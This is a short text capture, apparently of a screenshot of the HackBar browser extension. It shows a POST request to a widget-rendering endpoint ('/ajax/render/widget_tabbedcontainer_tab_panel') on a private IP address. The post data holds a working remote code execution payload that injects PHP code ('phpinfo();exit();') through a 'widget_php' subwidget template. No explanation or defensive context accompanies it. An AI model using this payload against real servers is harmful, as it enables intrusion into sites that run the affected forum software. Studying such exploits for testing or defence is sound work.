 Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://172.16.192.175/ajax/render/widget_tabbedcontainer_tab_panel
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
subWidgets[0][template]=widget_php&subWidgets[0][config][code]=phpinfo();exit();